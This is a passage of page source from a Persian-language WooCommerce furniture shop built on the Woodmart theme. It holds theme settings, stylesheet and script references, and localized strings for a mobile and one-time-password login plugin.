\u0627\u0633\u062a","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/himohome.com\/","shop_url":"https:\/\/himohome.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"yes","swatches_labels_name":"no","product_categories_placeholder":"\u06cc\u06a9 \u062f\u0633\u062a\u0647\u200c\u0628\u0646\u062f\u06cc \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_6cd69e3d1f26c3d1b1559c850b0aa607","fragment_name":"wc_fragments_6cd69e3d1f26c3d1b1559c850b0aa607","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0628\u0633\u062a\u0646 (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u062a\u0628\u062f\u06cc\u0644 \u0628\u0647 \u062d\u0627\u0644\u062a \u062a\u0645\u0627\u0645 \u0635\u0641\u062d\u0647\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc\/\u06a9\u0648\u0686\u06a9\u0646\u0645\u0627\u06cc\u06cc\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u0642\u0628\u0644\u06cc (\u0646\u0634\u0627\u0646\u06af\u0631 \u0686\u067e)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0628\u0639\u062f\u06cc(\u0646\u0634\u0627\u0646\u06af\u0631 \u0631\u0627\u0633\u062a)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"bc0a00d57b","wishlist_fragments_nonce":"23fcfa99ea","wishlist_remove_notice":"\u0622\u06cc\u0627 \u0645\u0637\u0645\u0626\u0646\u06cc\u062f \u06a9\u0647 \u0645\u06cc\u062e\u0648\u0627\u0647\u06cc\u062f \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0631\u0627 \u062d\u0630\u0641 \u06a9\u0646\u06cc\u062f\u061f","wishlist_hash_name":"woodmart_wishlist_hash_b620733399d5bff690586ab673e7f5b7","wishlist_fragment_name":"woodmart_wishlist_fragments_b620733399d5bff690586ab673e7f5b7","frequently_bought":"2bb08dc78e","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https:\/\/himohome.com\/my-account\/","vimeo_library_url":"https:\/\/himohome.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"4ef533b678","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/himohome.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-price-filter.min.css","wd-widget-recent-post-comments-css":"https:\/\/himohome.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments-rtl.min.css","wd-widget-nav-css":"https:\/\/himohome.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-wp-gutenberg-css":"https:\/\/himohome.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg-rtl.min.css","wd-revolution-slider-css":"https:\/\/himohome.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-elementor-base-css":"https:\/\/himohome.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base-rtl.min.css","wd-elementor-pro-base-css":"https:\/\/himohome.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro-rtl.min.css","wd-woocommerce-base-css":"https:\/\/himohome.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https:\/\/himohome.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating-rtl.min.css","wd-woo-el-track-order-css":"https:\/\/himohome.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/himohome.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg-rtl.min.css","wd-woo-mod-quantity-css":"https:\/\/himohome.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/himohome.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/himohome.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/himohome.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes-rtl.min.css","wd-header-base-css":"https:\/\/himohome.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base-rtl.min.css","wd-mod-tools-css":"https:\/\/himohome.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/himohome.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base-rtl.min.css","wd-social-icons-css":"https:\/\/himohome.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-my-account-css":"https:\/\/himohome.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-rtl.min.css","wd-header-search-css":"https:\/\/himohome.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-rtl.min.css","wd-header-cart-side-css":"https:\/\/himohome.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/himohome.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https:\/\/himohome.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart-rtl.min.css","wd-widget-product-list-css":"https:\/\/himohome.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list-rtl.min.css","wd-page-title-css":"https:\/\/himohome.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/himohome.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined-rtl.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/himohome.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined-rtl.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/himohome.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-photoswipe-css":"https:\/\/himohome.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe-rtl.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/himohome.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-rtl.min.css","wd-owl-carousel-css":"https:\/\/himohome.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel-rtl.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/himohome.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation-rtl.min.css","wd-tabs-css":"https:\/\/himohome.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs-rtl.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/himohome.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/himohome.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion-rtl.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/himohome.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews-rtl.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/himohome.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https:\/\/himohome.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments-rtl.min.css","wd-product-loop-css":"https:\/\/himohome.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-rtl.min.css","wd-product-loop-base-css":"https:\/\/himohome.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base-rtl.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/himohome.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace-rtl.min.css","wd-mod-more-description-css":"https:\/\/himohome.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-more-description.min.css","wd-woo-mod-product-labels-css":"https:\/\/himohome.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https:\/\/himohome.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-round.min.css","wd-mfp-popup-css":"https:\/\/himohome.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup-rtl.min.css","wd-widget-collapse-css":"https:\/\/himohome.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/himohome.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base-rtl.min.css","wd-scroll-top-css":"https:\/\/himohome.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop-rtl.min.css","wd-wd-search-results-css":"https:\/\/himohome.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results-rtl.min.css","wd-wd-search-form-css":"https:\/\/himohome.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form-rtl.min.css","wd-header-search-fullscreen-css":"https:\/\/himohome.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general-rtl.min.css","wd-header-search-fullscreen-1-css":"https:\/\/himohome.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1-rtl.min.css","wd-bottom-toolbar-css":"https:\/\/himohome.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar-rtl.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://himohome.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.1.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://himohome.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.1.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://himohome.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.1.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://himohome.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.1.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://himohome.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.1.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://himohome.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.1.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://himohome.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.1.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://himohome.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.1.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://unpkg.com/libphonenumber-js@1.7.16/bundle/libphonenumber-max.js" id="libphonenumber-mobile-js"></script>
<script type="text/javascript" src="https://himohome.com/wp-content/plugins/digits_ippanel/assets/js/scrollTo.js?ver=7.8" id="scrollTo-js"></script>
<script type="text/javascript" id="digits-main-script-js-extra">
/* <![CDATA[ */
var dig_mdet = {"dig_hide_ccode":"0","loginwithotp":"\u0648\u0631\u0648\u062f \u0628\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u06cc\u06a9\u0628\u0627\u0631 \u0645\u0635\u0631\u0641","dig_sortorder":"","dig_dsb":"-1","Passwordsdonotmatch":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0647\u0645\u0627\u0647\u0646\u06af\u06cc \u0646\u062f\u0627\u0631\u062f!","fillAllDetails":"\u0644\u0637\u0641\u0627 \u0647\u0645\u0647 \u0645\u0648\u0627\u0631\u062f \u0627\u062c\u0628\u0627\u0631\u06cc \u0631\u0627 \u062a\u06a9\u0645\u06cc\u0644 \u06a9\u0646\u06cc\u062f.","accepttac":"\u0644\u0637\u0641\u0627 \u0634\u0631\u0627\u06cc\u0637 \u0648 \u0642\u0648\u0627\u0646\u06cc\u0646 \u0631\u0627 \u0628\u067e\u0630\u06cc\u0631\u06cc\u062f.","resendOtpTime":"30","useStrongPasswordString":"\u0644\u0637\u0641\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0642\u0648\u06cc \u062a\u0631\u06cc \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f.","strong_pass":"0","firebase":"0","forgot_pass":"1","mail_accept":"0","pass_accept":"2","mobile_accept":"2","login_uname_accept":"1","login_mobile_accept":"1","login_mail_accept":"0","login_otp_accept":"1","captcha_accept":"0","ajax_url":"https:\/\/himohome.com\/wp-admin\/admin-ajax.php","appId":"","uri":"\/\/himohome.com\/product\/%D8%AC%D8%A7%D8%B9%D9%88%D8%AF%DB%8C-%DA%AF%D8%B1%D8%AF-%DA%86%D9%88%D8%A8%DB%8C\/","state":"ef8b9a9b4e","uccode":"+98","nonce":"50609233ca","pleasesignupbeforelogginin":"\u0644\u0637\u0641\u0627 \u0642\u0628\u0644 \u0627\u0632 \u0648\u0631\u0648\u062f \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0646\u06cc\u062f.","invalidapicredentials":"\u0627\u0639\u062a\u0628\u0627\u0631\u0646\u0627\u0645\u0647 API \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","invalidlogindetails":"\u0627\u0639\u062a\u0628\u0627\u0631\u0646\u0627\u0645\u0647 \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0648\u0631\u0648\u062f!","emailormobile":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u06cc\u0627 \u0622\u062f\u0631\u0633 \u0627\u06cc\u0645\u06cc\u0644","RegisterWithPassword":"\u062b\u0628\u062a \u0646\u0627\u0645 \u0628\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631","Invaliddetails":"\u062c\u0632\u0626\u06cc\u0627\u062a \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","invalidpassword":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0646\u0627\u0645\u0639\u062a\u0628\u0631","InvalidMobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidEmail":"\u0627\u06cc\u0645\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","invalidcountrycode":"\u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631\u060c \u0645\u0627 \u06a9\u0627\u0631\u0628\u0631\u0627\u0646 \u06a9\u0634\u0648\u0631 \u0634\u0645\u0627 \u0631\u0627 \u067e\u0634\u062a\u06cc\u0628\u0627\u0646\u06cc \u0646\u0645\u06cc \u06a9\u0646\u06cc\u0645","Mobilenumbernotfound":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0645\u0648\u0631\u062f \u0646\u0638\u0631 \u067e\u06cc\u062f\u0627 \u0646\u0634\u062f!","MobileNumberalreadyinuse":"\u0627\u06cc\u0646 \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0642\u0628\u0644\u0627 \u062b\u0628\u062a \u0634\u062f\u0647 \u0627\u0633\u062a!","MobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","InvalidOTP":"\u0631\u0645\u0632 \u06cc\u06a9\u0628\u0627\u0631 \u0645\u0635\u0631\u0641 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","Pleasetryagain":"\u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","ErrorPleasetryagainlater":"\u062e\u0637\u0627! \u0644\u0637\u0641\u0627 \u0628\u0639\u062f\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","UsernameMobileno":"\u0646\u0627\u0645 \u06a9\u0627\u0631\u0628\u0631\u06cc \u06cc\u0627 \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","OTP":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u06cc\u06a9\u0628\u0627\u0631 \u0645\u0635\u0631\u0641","resendOTP":"\u0627\u0631\u0633\u0627\u0644 \u0645\u062c\u062f\u062f \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u06cc\u06a9\u0628\u0627\u0631 \u0645\u0635\u0631\u0641","verify_mobile":"1","otp_l":"6","Password":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631","ConfirmPassword":"\u062a\u0627\u0626\u06cc\u062f \u0631\u0645\u0632 \u0639\u0628\u0648\u0631","pleaseentermobormail":"\u0644\u0637\u0641\u0627 \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u06cc\u0627 \u0627\u06cc\u0645\u06cc\u0644 \u062e\u0648\u062f \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f","eitherentermoborusepass":"\u06cc\u0627 \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u062e\u0648\u062f \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f \u06cc\u0627 \u0627\u0632 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u06a9\u0646\u06cc\u062f!","submit":"\u0627\u0631\u0633\u0627\u0644","overwriteWcBillShipMob":"0","signupwithpassword":"\u062b\u0628\u062a \u0646\u0627\u0645 \u0628\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631","signupwithotp":"\u062b\u0628\u062a \u0646\u0627\u0645 \u0628\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u06cc\u06a9\u0628\u0627\u0631 \u0645\u0635\u0631\u0641","verifymobilenumber":"\u062a\u0623\u06cc\u06cc\u062f \u0634\u0645\u0627\u0631\u0647 \u0647\u0645\u0631\u0627\u0647","signup":"\u062b\u0628\u062a \u0646\u0627\u0645","or":"\u06cc\u0627","email":"\u0622\u062f\u0631\u0633 \u0627\u06cc\u0645\u06cc\u0644","optional":"\u0627\u062e\u062a\u06cc\u0627\u0631\u06cc","error":"\u062e\u0637\u0627","mob_verify_checkout":"1","SubmitOTP":"\u062a\u0627\u06cc\u06cc\u062f \u0631\u0645\u0632 \u06cc\u06a9\u0628\u0627\u0631 \u0645\u0635\u0631\u0641","Registrationisdisabled":"\u062b\u0628\u062a \u0646\u0627\u0645 \u063a\u06cc\u0631 \u0641\u0639\u0627\u0644 \u0634\u062f\u0647 \u0627\u0633\u062a","forgotPasswordisdisabled":"\u0641\u0631\u0627\u0645\u0648\u0634\u06cc \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u063a\u06cc\u0631 \u0641\u0639\u0627\u0644 \u0634\u062f\u0647 \u0627\u0633\u062a","Thisfeaturesonlyworkswithmobilenumber":"\u0627\u06cc\u0646 \u0642\u0627\u0628\u0644\u06cc\u062a \u062a\u0646\u0647\u0627 \u0628\u0627 \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u06a9\u0627\u0631 \u0645\u06cc\u06a9\u0646\u062f","codevalidproceedcheckout":"\u06a9\u062f \u0635\u062d\u06cc\u062d \u0647\u0633\u062a\u061b \u0644\u0637\u0641\u0627\u064b \u067e\u0631\u062f\u0627\u062e\u062a \u0631\u0627 \u0627\u062f\u0627\u0645\u0647 \u062f\u0647\u06cc\u062f","guest_checkout_verification":"1","billing_phone_verification":"1","captcha_error":"\u0644\u0637\u0641\u0627 \u06a9\u062f \u0627\u0645\u0646\u06cc\u062a\u06cc \u0635\u062d\u06cc\u062d \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://himohome.com/wp-content/plugins/digits_ippanel/assets/js/main.js?ver=7.8" id="digits-main-script-js"></script>
<script type="text/javascript" id="digits-login-script-js-extra">
/* <![CDATA[ */
var dig_log_obj = {"direction":"rtl","dig_mobile_no_formatting":"2","dig_hide_ccode":"0","dig_sortorder":"","dig_dsb":"-1","show_asterisk":"1","login_mobile_accept":"1","login_mail_accept":"0","login_otp_accept":"1","captcha_accept":"0","Passwordsdonotmatch":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0647\u0645\u0627\u0647\u0646\u06af\u06cc \u0646\u062f\u0627\u0631\u062f!","fillAllDetails":"\u0644\u0637\u0641\u0627 \u0647\u0645\u0647 \u0645\u0648\u0627\u0631\u062f \u0627\u062c\u0628\u0627\u0631\u06cc \u0631\u0627 \u062a\u06a9\u0645\u06cc\u0644 \u06a9\u0646\u06cc\u062f.","accepttac":"\u0644\u0637\u0641\u0627 \u0634\u0631\u0627\u06cc\u0637 \u0648 \u0642\u0648\u0627\u0646\u06cc\u0646 \u0631\u0627 \u0628\u067e\u0630\u06cc\u0631\u06cc\u062f.","resendOtpTime":"30","useStrongPasswordString":"\u0644\u0637\u0641\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0642\u0648\u06cc \u062a\u0631\u06cc \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f.","strong_pass":"0","firebase":"0","mail_accept":"0","pass_accept":"2","mobile_accept":"2","username_accept":"0","ajax_url":"https:\/\/himohome.com\/wp-admin\/admin-ajax.php","appId":"","uri":"\/\/himohome.com\/product\/%D8%AC%D8%A7%D8%B9%D9%88%D8%AF%DB%8C-%DA%AF%D8%B1%D8%AF-%DA%86%D9%88%D8%A8%DB%8C\/","state":"ef8b9a9b4e","left":"0","verify_mobile":"0","Registrationisdisabled":"\u062b\u0628\u062a \u0646\u0627\u0645 \u063a\u06cc\u0631 \u0641\u0639\u0627\u0644 \u0634\u062f\u0647 \u0627\u0633\u062a","forgotPasswordisdisabled":"\u0641\u0631\u0627\u0645\u0648\u0634\u06cc \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u063a\u06cc\u0631 \u0641\u0639\u0627\u0644 \u0634\u062f\u0647 \u0627\u0633\u062a","invalidlogindetails":"\u0627\u0639\u062a\u0628\u0627\u0631\u0646\u0627\u0645\u0647 \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0648\u0631\u0648\u062f!","invalidapicredentials":"\u0627\u0639\u062a\u0628\u0627\u0631\u0646\u0627\u0645\u0647 API \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","pleasesignupbeforelogginin":"\u0644\u0637\u0641\u0627 \u0642\u0628\u0644 \u0627\u0632 \u0648\u0631\u0648\u062f \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0646\u06cc\u062f.","pleasetryagain":"\u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f\u0627 \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f!","invalidcountrycode":"\u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631\u060c \u0645\u0627 \u06a9\u0627\u0631\u0628\u0631\u0627\u0646 \u06a9\u0634\u0648\u0631 \u0634\u0645\u0627 \u0631\u0627 \u067e\u0634\u062a\u06cc\u0628\u0627\u0646\u06cc \u0646\u0645\u06cc \u06a9\u0646\u06cc\u0645","Mobilenumbernotfound":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0645\u0648\u0631\u062f \u0646\u0638\u0631 \u067e\u06cc\u062f\u0627 \u0646\u0634\u062f!","MobileNumberalreadyinuse":"\u0627\u06cc\u0646 \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0642\u0628\u0644\u0627 \u062b\u0628\u062a \u0634\u062f\u0647 \u0627\u0633\u062a!","Error":"\u062e\u0637\u0627","Thisfeaturesonlyworkswithmobilenumber":"\u0627\u06cc\u0646 \u0642\u0627\u0628\u0644\u06cc\u062a \u062a\u0646\u0647\u0627 \u0628\u0627 \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u06a9\u0627\u0631 \u0645\u06cc\u06a9\u0646\u062f","InvalidOTP":"\u0631\u0645\u0632 \u06cc\u06a9\u0628\u0627\u0631 \u0645\u0635\u0631\u0641 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","ErrorPleasetryagainlater":"\u062e\u0637\u0627! \u0644\u0637\u0641\u0627 \u0628\u0639\u062f\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","Passworddoesnotmatchtheconfirmpassword":"\u062a\u06a9\u0631\u0627\u0631 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0628\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0647\u0645\u062e\u0648\u0627\u0646\u06cc \u0646\u062f\u0627\u0631\u062f!","Invaliddetails":"\u062c\u0632\u0626\u06cc\u0627\u062a \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidEmail":"\u0627\u06cc\u0645\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidMobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","eitherenterpassormob":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u062e\u0648\u062f \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f \u06cc\u0627 \u0628\u0631 \u0631\u0648\u06cc \u062b\u0628\u062a \u0646\u0627\u0645 \u0628\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u06a9\u0644\u06cc\u06a9 \u06a9\u0646\u06cc\u062f","login":"\u0648\u0631\u0648\u062f","signup":"\u062b\u0628\u062a \u0646\u0627\u0645","ForgotPassword":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0631\u0627 \u0641\u0631\u0627\u0645\u0648\u0634 \u06a9\u0631\u062f\u0647 \u0627\u06cc\u062f","Email":"\u0622\u062f\u0631\u0633 \u0627\u06cc\u0645\u06cc\u0644","Mobileno":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","ohsnap":"\u062e\u0637\u0627!","yay":"\u0628\u0644\u0647!","notice":"\u0647\u0634\u062f\u0627\u0631!","submit":"\u0627\u0631\u0633\u0627\u0644","SubmitOTP":"\u062a\u0627\u06cc\u06cc\u062f \u0631\u0645\u0632 \u06cc\u06a9\u0628\u0627\u0631 \u0645\u0635\u0631\u0641","required":"\u0627\u0644\u0632\u0627\u0645\u06cc","select":"(\u0627\u0646\u062a\u062e\u0627\u0628 